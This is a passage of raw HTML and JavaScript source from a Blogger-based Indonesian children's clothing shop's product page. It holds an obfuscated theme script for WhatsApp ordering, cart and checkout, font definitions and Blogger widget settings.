x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Rgta8F4vBtZCjJOo_HmDF2KTDHg:1769811268936';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html', 'canonicalUrl': 'https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/3860210925164442073/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3860210925164442073', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/LPr_lt5sN1U/default.jpg', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2020/04/IMG-20200327-WA0035-1024x990.jpg', 'pageName': 'Kaos anak goofy mickey mouse , black', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: Kaos anak goofy mickey mouse , black', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kaos anak goofy mickey mouse , black', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k', 'url': 'https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3860210925164442073}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 